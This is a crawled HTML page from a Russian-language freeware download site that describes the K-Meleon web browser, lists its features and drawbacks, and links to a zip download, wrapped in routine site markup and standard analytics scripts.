

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/245-k-meleon.html
body_size: 9892
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать K-Meleon v75.1 на Windows</title>
<meta charset="utf-8">
<meta name="title" content="Скачать K-Meleon v75.1 на Windows">
<meta name="description" content="K-Meleon – web-обозреватель, который был создан для того, чтобы сделать работу на просторах Всемирной паутины максимально удобной и эффективной. Поддерживает работу с несколькими вкладками, интегрированы настройки интерфейса, безопасности, приватности и многого другого. Процент нагрузки на систему...">
<meta name="keywords" content="работу, можно, максимально, страниц, пользователя, чтобы, Windows, настройки, минимальный, помощью, системы, cookie, оболочка, графическая, работать, Meleon, просмотр, нагрузки, работы, всплывающих">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Самый быстрый браузер для Windows среди 10 лучших браузеров">
<link rel="canonical" href="https://pcutilites.com/245-k-meleon.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать K-Meleon v75.1 на Windows">
<meta property="twitter:url" content="https://pcutilites.com/245-k-meleon.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2019-05/1557343741_k-meleon-1.jpg">
<meta property="twitter:description" content="K-Meleon – web-обозреватель, который был создан для того, чтобы сделать работу на просторах Всемирной паутины максимально удобной и эффективной. Поддерживает работу с несколькими вкладками, интегрированы настройки интерфейса, безопасности, приватности и многого другого. Процент нагрузки на систему">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать K-Meleon v75.1 на Windows">
<meta property="og:url" content="https://pcutilites.com/245-k-meleon.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2019-05/1557343741_k-meleon-1.jpg">
<meta property="og:description" content="K-Meleon – web-обозреватель, который был создан для того, чтобы сделать работу на просторах Всемирной паутины максимально удобной и эффективной. Поддерживает работу с несколькими вкладками, интегрированы настройки интерфейса, безопасности, приватности и многого другого. Процент нагрузки на систему">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/windows/">Windows</a> » <a href="https://pcutilites.com/windows/internet/">Интернет</a> » <a href="https://pcutilites.com/windows/internet/brauzery/">Браузеры</a>  »  K-Meleon
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>K-Meleon</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">2</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2019-05/1557343686_k-meleon-logo.png" alt="Логотип K-Meleon"></div>
					<div class="s-rate"><div data-ratig-layer-id='245'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '245'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '245'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '245'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '245'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '245'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Браузеры</div>
	     <div><span>Разработчик:</span> K-Meleon</div>
	        <div><span>Система:</span> Windows XP, Vista, 7</div>
				<div><span>Смотрели файл:</span> 1 354 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				K-Meleon – web-обозреватель, который был создан для того, чтобы сделать работу на просторах Всемирной паутины максимально удобной и эффективной. Поддерживает работу с несколькими вкладками, интегрированы настройки интерфейса, безопасности, приватности и многого другого. Процент нагрузки на систему минимальный, поскольку внешний вид обозревателя интегрируется с пользовательским интерфейсом ОС Windows. Создан на основе движка Gecko от Mozilla Foundation. Гибкие настройки любых панелей и контекстных меню приведут восторг любого пользователя. Увеличить функционал web-браузера можно с помощью интегрированного макроязыка.<br><br>Изначально программа разрабатывалась только для операционной системы Windows, но с помощью Wine она работает и на Linux, пусть и с незначительными ограничениями функций. Важный плюс программы – низкая подверженность вирусным ПО. Вирусы не смогут поменять ни одну настройку, установленную пользователем. Данное решение прекрасно подойдет тем, кто ценит простоту, безопасность и скорость работы.<br><br>В библиотеке макросов можно просмотреть многочисленные примеры и выбрать необходимые.<br><h2>Возможности</h2><ul><li>Поддержка одновременной работы с несколькими вкладками;</li><li>интеграция с такими браузерами, как Internet Explorer, Opera, Netscape;</li><li>выбор системы закладок, с которыми максимально комфортно работать, а можно работать со всеми тремя одновременно;</li><li>полностью настраиваемая графическая оболочка;</li><li>просмотр кэша;</li><li>поиск на странице;</li><li>запрет и разрешение на сайтах cookie, jаvascript, всплывающих окон, удаление кеша и включение элементов Flash происходит в режиме реального времени;</li><li>просмотр исходного кода;</li><li>почти неограниченная расширяемость браузера;</li><li>сохранение страниц в память компьютера;</li><li>инструменты масштабирования;</li><li>печать страниц.</li></ul><h2>Преимущества</h2><ul><li>Русскоязычный интерфейс;</li><li>родная графическая оболочка от Windows и простая архитектура с легкостью обеспечивают минимальный уровень нагрузки на компьютер и быструю загрузку web-страниц;</li><li>блокировка всплывающих окон при посещении подозрительных интерет-ресурсов;</li><li>высокая степень защиты личных данных пользователя;</li><li>гибкие настройки;</li><li>обустройство интерфейса по предпочтения пользователя.</li></ul><h2>Недостатки</h2><ul><li>Требуется перезагрузка страницы, чтобы вступи в силу изменения, которые касаются действий с изображениями, cookie и прочим.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1557343741_k-meleon-1.jpg" target="_blank"><img width="300" height="212" data-src="/uploads/posts/2019-05/medium/1557343741_k-meleon-1.jpg" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1557343736_k-meleon-2.jpg" target="_blank"><img width="300" height="204" data-src="/uploads/posts/2019-05/medium/1557343736_k-meleon-2.jpg" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1557343708_k-meleon-3.jpg" target="_blank"><img width="300" height="204" data-src="/uploads/posts/2019-05/medium/1557343708_k-meleon-3.jpg" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать K-Meleon</div>
	 <div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a class="dl-item icon-l" href="https://pcutilites.com/index.php?do=downloads&id=287" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>k-meleon-v75-1.zip</div>
					<div><span>Скачивание бесплатно</span><span>[25.32 Mb]</span><span>(cкачиваний: 19)</span></div>
				</a>
</div>

				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1557435207_driver-genius-pro-logo.png" class="lazy-loaded s-img" alt="Логотип Driver Genius Pro">
		<a class="s-title" href="https://pcutilites.com/275-driver-genius-pro.html">Driver Genius Pro</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1558554725_bitdefender-antivirus-free-edition-logo.png" class="lazy-loaded s-img" alt="Логотип Bitdefender Antivirus Free Edition">
		<a class="s-title" href="https://pcutilites.com/482-bitdefender-antivirus-free-edition.html">Bitdefender Antivirus Free Edition</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-06/1559419693_cryengine-free-sdk-logo.png" class="lazy-loaded s-img" alt="Логотип CryENGINE Free SDK">
		<a class="s-title" href="https://pcutilites.com/666-cryengine-free-sdk.html">CryENGINE Free SDK</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658046675_geforce-now-logo.png" class="lazy-loaded s-img" alt="Логотип GeForce NOW">
		<a class="s-title" href="https://pcutilites.com/1305-geforce-now.html">GeForce NOW</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545844209_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/74-viber.html">Viber</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1656836162_origin-logo.png" class="lazy-loaded s-img" alt="Логотип Origin">
		<a class="s-title" href="https://pcutilites.com/1160-origin.html">Origin</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655183590_wattpad-logo.png" class="lazy-loaded s-img" alt="Логотип Wattpad">
		<a class="s-title" href="https://pcutilites.com/949-wattpad.html">Wattpad</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654057766_skype-logo.png" class="lazy-loaded s-img" alt="Логотип Skype">
		<a class="s-title" href="https://pcutilites.com/805-skype.html">Skype</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-05/1652008532_line-logo.png" class="lazy-loaded s-img" alt="Логотип LINE">
		<a class="s-title" href="https://pcutilites.com/735-line.html">LINE</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657779812_unarcdll-logo.png" class="lazy-loaded s-img" alt="Логотип Unarc.dll">
		<a class="s-title" href="https://pcutilites.com/1271-unarcdll.html">Unarc.dll</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="245"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2025, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/windows/","name":"Windows"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/windows/internet/","name":"Интернет"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/windows/internet/brauzery/","name":"Браузеры"}},{"@type":"ListItem","position":5,"item":{"@id":"https://pcutilites.com/245-k-meleon.html","name":"K-Meleon"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '245', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
